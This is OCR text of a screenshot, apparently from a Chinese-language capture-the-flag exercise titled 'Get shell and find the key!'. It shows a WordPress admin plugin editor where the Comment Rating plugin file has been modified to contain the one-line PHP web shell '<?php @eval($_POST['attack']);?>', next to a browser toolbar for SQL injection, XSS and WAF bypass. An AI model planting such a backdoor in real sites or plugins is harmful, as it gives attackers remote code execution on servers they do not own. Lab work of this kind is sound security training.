 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Nessus Scanner (SC) / Login 编辑插件 ‹ Get shell and fin...
124.70.71.251:45287/wp-admin/plugin-editor.php?file=comment 搜索 JS ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Get shell and find the key! 4 新建 您好，admin
仪表盘
文章
多媒体
页面
评论
外观
插件
已安装的插件
安装插件
编辑
用户
工具
设置
收起菜单
WordPress 6.0 现已发布！现在就更新。
帮助
编辑插件
1
4
文件修改成功。
编辑 comment-rating/comment-rating.php (已启用)
选择要编辑的插件： Comment Rating 选择
写入一句话
<?php @eval($_POST['attack']);?>
<?php
/*
Plugin Name: Comment Rating
Plugin URI: http://wealthynetizen.com/wordpress-plugin-comment-rating/
Description: Allows visitors to rate comments in a Like vs.  Dislike fashion with clickable images. Poorly-rated & highly-rated comments can be
displayed differently. This plugin is simple and light-weight.  Configure it at <a href="options-general.php?page=ckrating">Settings &rarr; Comment Rating</a>.
Author: Bob King
Author URI: http://wealthynetizen.com
Version: 2.9.14
*/
2
3
/*
Copyright 2009, Bob King, http://wealthynetizen.com
This program is free software; you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation; either version 2 of the License, or
(at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
插件文件
comment-
rating/comment-
rating.php
comment-rating/ck-
processkarma.php
comment-rating/comment-
rating-options.php
comment-rating/readme.txt
comment-rating/ck-karma.js
英
pr